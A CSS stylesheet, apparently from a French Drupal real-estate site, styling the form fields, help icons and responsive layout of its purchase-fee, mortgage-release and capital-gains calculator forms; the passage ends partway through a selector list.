#node-calcul-plus-values-form .form-item.form-type-textfield label span.desciption-option,
.node-calcul-plus-values-edit-form .form-item.form-type-radio label span.desciption-option,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield label span.desciption-option {
  font-size: 13px;
  font-weight: normal;
  margin-left: 12px;
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-radio label span.desciption-option, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.desciption-option,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span.desciption-option,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span.desciption-option,
  #node-calcul-frais-achat-form .form-item.form-type-radio label span.desciption-option,
  #node-calcul-frais-achat-form .form-item.form-type-textfield label span.desciption-option,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio label span.desciption-option,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.desciption-option,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio label span.desciption-option,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span.desciption-option,
  #node-calcul-plus-values-form .form-item.form-type-radio label span.desciption-option,
  #node-calcul-plus-values-form .form-item.form-type-textfield label span.desciption-option,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio label span.desciption-option,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield label span.desciption-option {
    margin-left: 0px;
  }
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-radio label span, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span,
  #node-calcul-frais-achat-form .form-item.form-type-radio label span,
  #node-calcul-frais-achat-form .form-item.form-type-textfield label span,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio label span,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield label span,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio label span,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span,
  #node-calcul-plus-values-form .form-item.form-type-radio label span,
  #node-calcul-plus-values-form .form-item.form-type-textfield label span,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio label span,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield label span {
    display: inline-block;
    vertical-align: top;
    margin-left: 0px;
  }
  #node-calcul-frais-main-levee-form .form-item.form-type-radio label span.label-content, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.label-content,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label span.label-content,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label span.label-content,
  #node-calcul-frais-achat-form .form-item.form-type-radio label span.label-content,
  #node-calcul-frais-achat-form .form-item.form-type-textfield label span.label-content,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio label span.label-content,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield label span.label-content,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio label span.label-content,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield label span.label-content,
  #node-calcul-plus-values-form .form-item.form-type-radio label span.label-content,
  #node-calcul-plus-values-form .form-item.form-type-textfield label span.label-content,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio label span.label-content,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield label span.label-content {
    width: 85%;
  }
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content, #node-calcul-frais-main-levee-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
#node-calcul-frais-achat-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
#node-calcul-frais-achat-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-main-levee-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
#node-calcul-plus-values-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
#node-calcul-plus-values-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content,
.node-calcul-plus-values-edit-form .form-item.form-type-radio label input[type=radio]:checked + .cr + .label-content,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield label input[type=radio]:checked + .cr + .label-content {
  color: #71cfeb;
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio .help, #node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio .help,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
#node-calcul-frais-achat-form .form-item.form-type-radio .help,
#node-calcul-frais-achat-form .form-item.form-type-textfield .help,
.node-calcul-frais-main-levee-form .form-item.form-type-radio .help,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio .help,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
#node-calcul-plus-values-form .form-item.form-type-radio .help,
#node-calcul-plus-values-form .form-item.form-type-textfield .help,
.node-calcul-plus-values-edit-form .form-item.form-type-radio .help,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
  float: right;
  width: 13px;
  height: 13px;
  background: url("../images/help.png") no-repeat center center;
  background-size: cover;
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-radio .help, #node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-radio .help,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
  #node-calcul-frais-achat-form .form-item.form-type-radio .help,
  #node-calcul-frais-achat-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-form .form-item.form-type-radio .help,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-achat-edit-form .form-item.form-type-radio .help,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
  #node-calcul-plus-values-form .form-item.form-type-radio .help,
  #node-calcul-plus-values-form .form-item.form-type-textfield .help,
  .node-calcul-plus-values-edit-form .form-item.form-type-radio .help,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
    background-size: 100%;
    margin-top: 5px;
    min-width: 13px;
  }
}
#node-calcul-frais-main-levee-form .form-item.form-type-radio .tooltip-arrow, #node-calcul-frais-main-levee-form .form-item.form-type-textfield .tooltip-arrow,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-radio .tooltip-arrow,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .tooltip-arrow,
#node-calcul-frais-achat-form .form-item.form-type-radio .tooltip-arrow,
#node-calcul-frais-achat-form .form-item.form-type-textfield .tooltip-arrow,
.node-calcul-frais-main-levee-form .form-item.form-type-radio .tooltip-arrow,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield .tooltip-arrow,
.node-calcul-frais-achat-edit-form .form-item.form-type-radio .tooltip-arrow,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield .tooltip-arrow,
#node-calcul-plus-values-form .form-item.form-type-radio .tooltip-arrow,
#node-calcul-plus-values-form .form-item.form-type-textfield .tooltip-arrow,
.node-calcul-plus-values-edit-form .form-item.form-type-radio .tooltip-arrow,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield .tooltip-arrow {
  border-top-color: #000;
  opacity: 1;
}
#node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
.node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
#node-calcul-frais-achat-form .form-item.form-type-textfield .help,
.node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
.node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
#node-calcul-plus-values-form .form-item.form-type-textfield .help,
.node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
  margin-left: auto;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: relative;
  margin-left: -12px;
  top: -2px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
  #node-calcul-frais-achat-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
  #node-calcul-plus-values-form .form-item.form-type-textfield .help,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
    top: 3px;
  }
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-edit-form .form-item.form-type-textfield .help,
  #node-calcul-frais-achat-form .form-item.form-type-textfield .help,
  .node-calcul-frais-main-levee-form .form-item.form-type-textfield .help,
  .node-calcul-frais-achat-edit-form .form-item.form-type-textfield .help,
  #node-calcul-plus-values-form .form-item.form-type-textfield .help,
  .node-calcul-plus-values-edit-form .form-item.form-type-textfield .help {
    top: 10px;
  }
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  .node-calcul-frais-main-levee-edit-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  #node-calcul-frais-achat-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  .node-calcul-frais-main-levee-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  .node-calcul-frais-achat-edit-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  #node-calcul-plus-values-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option,
  .node-calcul-plus-values-edit-form .form-item.form-item-field-type-bien label[for=edit-field-type-bien-0] .desciption-option {
    padding-left: 37px;
  }
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr, #node-calcul-frais-main-levee-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  .node-calcul-frais-main-levee-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  .node-calcul-frais-main-levee-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  #node-calcul-frais-achat-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  #node-calcul-frais-achat-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  .node-calcul-frais-main-levee-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  .node-calcul-frais-main-levee-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  .node-calcul-frais-achat-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  .node-calcul-frais-achat-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  #node-calcul-plus-values-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  #node-calcul-plus-values-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr,
  .node-calcul-plus-values-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-2] .cr,
  .node-calcul-plus-values-edit-form .form-item.form-item-field-finance-bien label[for=edit-field-finance-bien-3] .cr {
    top: -3px;
  }
}
#node-calcul-frais-main-levee-form #edit-field-finance-bien,
.node-calcul-frais-main-levee-edit-form #edit-field-finance-bien,
#node-calcul-frais-achat-form #edit-field-finance-bien,
.node-calcul-frais-main-levee-form #edit-field-finance-bien,
.node-calcul-frais-achat-edit-form #edit-field-finance-bien,
#node-calcul-plus-values-form #edit-field-finance-bien,
.node-calcul-plus-values-edit-form #edit-field-finance-bien {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 10px;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form #edit-field-finance-bien,
  .node-calcul-frais-main-levee-edit-form #edit-field-finance-bien,
  #node-calcul-frais-achat-form #edit-field-finance-bien,
  .node-calcul-frais-main-levee-form #edit-field-finance-bien,
  .node-calcul-frais-achat-edit-form #edit-field-finance-bien,
  #node-calcul-plus-values-form #edit-field-finance-bien,
  .node-calcul-plus-values-edit-form #edit-field-finance-bien {
    display: initial;
  }
}
#node-calcul-frais-main-levee-form #edit-field-finance-bien .form-item,
.node-calcul-frais-main-levee-edit-form #edit-field-finance-bien .form-item,
#node-calcul-frais-achat-form #edit-field-finance-bien .form-item,
.node-calcul-frais-main-levee-form #edit-field-finance-bien .form-item,
.node-calcul-frais-achat-edit-form #edit-field-finance-bien .form-item,
#node-calcul-plus-values-form #edit-field-finance-bien .form-item,
.node-calcul-plus-values-edit-form #edit-field-finance-bien .form-item {
  width: 23%;
  margin-right: 85px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form #edit-field-finance-bien .form-item,
  .node-calcul-frais-main-levee-edit-form #edit-field-finance-bien .form-item,
  #node-calcul-frais-achat-form #edit-field-finance-bien .form-item,
  .node-calcul-frais-main-levee-form #edit-field-finance-bien .form-item,
  .node-calcul-frais-achat-edit-form #edit-field-finance-bien .form-item,
  #node-calcul-plus-values-form #edit-field-finance-bien .form-item,
  .node-calcul-plus-values-edit-form #edit-field-finance-bien .form-item {
    width: 100%;
    margin-right: 0px;
  }
}
#node-calcul-frais-main-levee-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
.node-calcul-frais-main-levee-edit-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
#node-calcul-frais-achat-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
.node-calcul-frais-main-levee-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
.node-calcul-frais-achat-edit-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
#node-calcul-plus-values-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr,
.node-calcul-plus-values-edit-form #edit-field-finance-bien label[for=edit-field-finance-bien-1] .cr {
  top: -3px;
}
#node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr, #node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
.node-calcul-frais-main-levee-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
.node-calcul-frais-main-levee-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
#node-calcul-frais-achat-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
#node-calcul-frais-achat-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
.node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
.node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
.node-calcul-frais-achat-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
.node-calcul-frais-achat-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
#node-calcul-plus-values-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
#node-calcul-plus-values-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
.node-calcul-plus-values-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
.node-calcul-plus-values-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr {
  top: -3px;
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr, #node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  .node-calcul-frais-main-levee-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  .node-calcul-frais-main-levee-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  #node-calcul-frais-achat-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  #node-calcul-frais-achat-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  .node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  .node-calcul-frais-main-levee-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  .node-calcul-frais-achat-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  .node-calcul-frais-achat-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  #node-calcul-plus-values-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  #node-calcul-plus-values-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr,
  .node-calcul-plus-values-edit-form #edit-field-type-bien label[for=edit-field-type-bien-1] .cr,
  .node-calcul-plus-values-edit-form #edit-field-type-bien label[for=edit-field-type-bien-2] .cr {
    top: 5px;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield,
#node-calcul-frais-main-levee-form .field--widget-datetime-default,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete,
.node-calcul-frais-main-levee-edit-form .form-type-textfield,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete,
#node-calcul-frais-achat-form .form-type-textfield,
#node-calcul-frais-achat-form .field--widget-datetime-default,
#node-calcul-frais-achat-form .form-type-entity-autocomplete,
.node-calcul-frais-main-levee-form .form-type-textfield,
.node-calcul-frais-main-levee-form .field--widget-datetime-default,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete,
.node-calcul-frais-achat-edit-form .form-type-textfield,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete,
#node-calcul-plus-values-form .form-type-textfield,
#node-calcul-plus-values-form .field--widget-datetime-default,
#node-calcul-plus-values-form .form-type-entity-autocomplete,
.node-calcul-plus-values-edit-form .form-type-textfield,
.node-calcul-plus-values-edit-form .field--widget-datetime-default,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  min-height: 42px;
  position: relative;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete,
  #node-calcul-frais-achat-form .form-type-textfield,
  #node-calcul-frais-achat-form .field--widget-datetime-default,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete,
  .node-calcul-frais-main-levee-form .form-type-textfield,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete,
  .node-calcul-frais-achat-edit-form .form-type-textfield,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete,
  #node-calcul-plus-values-form .form-type-textfield,
  #node-calcul-plus-values-form .field--widget-datetime-default,
  #node-calcul-plus-values-form .form-type-entity-autocomplete,
  .node-calcul-plus-values-edit-form .form-type-textfield,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete {
    display: initial;
    margin-bottom: 15px;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield label,
#node-calcul-frais-main-levee-form .field--widget-datetime-default label,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete label,
.node-calcul-frais-main-levee-edit-form .form-type-textfield label,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default label,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete label,
#node-calcul-frais-achat-form .form-type-textfield label,
#node-calcul-frais-achat-form .field--widget-datetime-default label,
#node-calcul-frais-achat-form .form-type-entity-autocomplete label,
.node-calcul-frais-main-levee-form .form-type-textfield label,
.node-calcul-frais-main-levee-form .field--widget-datetime-default label,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete label,
.node-calcul-frais-achat-edit-form .form-type-textfield label,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default label,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete label,
#node-calcul-plus-values-form .form-type-textfield label,
#node-calcul-plus-values-form .field--widget-datetime-default label,
#node-calcul-plus-values-form .form-type-entity-autocomplete label,
.node-calcul-plus-values-edit-form .form-type-textfield label,
.node-calcul-plus-values-edit-form .field--widget-datetime-default label,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete label {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  position: relative;
  margin-bottom: 0;
}
#node-calcul-frais-main-levee-form .form-type-textfield label:after,
#node-calcul-frais-main-levee-form .field--widget-datetime-default label:after,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete label:after,
.node-calcul-frais-main-levee-edit-form .form-type-textfield label:after,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default label:after,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete label:after,
#node-calcul-frais-achat-form .form-type-textfield label:after,
#node-calcul-frais-achat-form .field--widget-datetime-default label:after,
#node-calcul-frais-achat-form .form-type-entity-autocomplete label:after,
.node-calcul-frais-main-levee-form .form-type-textfield label:after,
.node-calcul-frais-main-levee-form .field--widget-datetime-default label:after,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete label:after,
.node-calcul-frais-achat-edit-form .form-type-textfield label:after,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default label:after,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete label:after,
#node-calcul-plus-values-form .form-type-textfield label:after,
#node-calcul-plus-values-form .field--widget-datetime-default label:after,
#node-calcul-plus-values-form .form-type-entity-autocomplete label:after,
.node-calcul-plus-values-edit-form .form-type-textfield label:after,
.node-calcul-plus-values-edit-form .field--widget-datetime-default label:after,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete label:after {
  content: " ";
  display: block;
  height: 1px;
  border-bottom: 1px dotted #5f6273;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield label:after,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default label:after,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete label:after,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield label:after,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default label:after,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete label:after,
  #node-calcul-frais-achat-form .form-type-textfield label:after,
  #node-calcul-frais-achat-form .field--widget-datetime-default label:after,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete label:after,
  .node-calcul-frais-main-levee-form .form-type-textfield label:after,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default label:after,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete label:after,
  .node-calcul-frais-achat-edit-form .form-type-textfield label:after,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default label:after,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete label:after,
  #node-calcul-plus-values-form .form-type-textfield label:after,
  #node-calcul-plus-values-form .field--widget-datetime-default label:after,
  #node-calcul-plus-values-form .form-type-entity-autocomplete label:after,
  .node-calcul-plus-values-edit-form .form-type-textfield label:after,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default label:after,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete label:after {
    display: none;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield label .label-content,
#node-calcul-frais-main-levee-form .field--widget-datetime-default label .label-content,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete label .label-content,
.node-calcul-frais-main-levee-edit-form .form-type-textfield label .label-content,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default label .label-content,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete label .label-content,
#node-calcul-frais-achat-form .form-type-textfield label .label-content,
#node-calcul-frais-achat-form .field--widget-datetime-default label .label-content,
#node-calcul-frais-achat-form .form-type-entity-autocomplete label .label-content,
.node-calcul-frais-main-levee-form .form-type-textfield label .label-content,
.node-calcul-frais-main-levee-form .field--widget-datetime-default label .label-content,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete label .label-content,
.node-calcul-frais-achat-edit-form .form-type-textfield label .label-content,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default label .label-content,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete label .label-content,
#node-calcul-plus-values-form .form-type-textfield label .label-content,
#node-calcul-plus-values-form .field--widget-datetime-default label .label-content,
#node-calcul-plus-values-form .form-type-entity-autocomplete label .label-content,
.node-calcul-plus-values-edit-form .form-type-textfield label .label-content,
.node-calcul-plus-values-edit-form .field--widget-datetime-default label .label-content,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete label .label-content {
  background: #FFFFFF;
  display: inline-block;
  position: relative;
  z-index: 1;
  padding-right: 4px;
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#node-calcul-frais-main-levee-form .form-type-textfield .extra-description,
#node-calcul-frais-main-levee-form .field--widget-datetime-default .extra-description,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete .extra-description,
.node-calcul-frais-main-levee-edit-form .form-type-textfield .extra-description,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .extra-description,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .extra-description,
#node-calcul-frais-achat-form .form-type-textfield .extra-description,
#node-calcul-frais-achat-form .field--widget-datetime-default .extra-description,
#node-calcul-frais-achat-form .form-type-entity-autocomplete .extra-description,
.node-calcul-frais-main-levee-form .form-type-textfield .extra-description,
.node-calcul-frais-main-levee-form .field--widget-datetime-default .extra-description,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete .extra-description,
.node-calcul-frais-achat-edit-form .form-type-textfield .extra-description,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default .extra-description,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .extra-description,
#node-calcul-plus-values-form .form-type-textfield .extra-description,
#node-calcul-plus-values-form .field--widget-datetime-default .extra-description,
#node-calcul-plus-values-form .form-type-entity-autocomplete .extra-description,
.node-calcul-plus-values-edit-form .form-type-textfield .extra-description,
.node-calcul-plus-values-edit-form .field--widget-datetime-default .extra-description,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete .extra-description {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
  width: 100%;
  font-size: 13px;
  font-weight: normal;
  margin-top: -10px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield .extra-description,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default .extra-description,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete .extra-description,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield .extra-description,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .extra-description,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .extra-description,
  #node-calcul-frais-achat-form .form-type-textfield .extra-description,
  #node-calcul-frais-achat-form .field--widget-datetime-default .extra-description,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete .extra-description,
  .node-calcul-frais-main-levee-form .form-type-textfield .extra-description,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default .extra-description,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete .extra-description,
  .node-calcul-frais-achat-edit-form .form-type-textfield .extra-description,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default .extra-description,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .extra-description,
  #node-calcul-plus-values-form .form-type-textfield .extra-description,
  #node-calcul-plus-values-form .field--widget-datetime-default .extra-description,
  #node-calcul-plus-values-form .form-type-entity-autocomplete .extra-description,
  .node-calcul-plus-values-edit-form .form-type-textfield .extra-description,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default .extra-description,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete .extra-description {
    margin-top: 0px;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield input,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input,
#node-calcul-frais-achat-form .form-type-textfield input,
#node-calcul-frais-achat-form .field--widget-datetime-default input,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input,
.node-calcul-frais-main-levee-form .form-type-textfield input,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
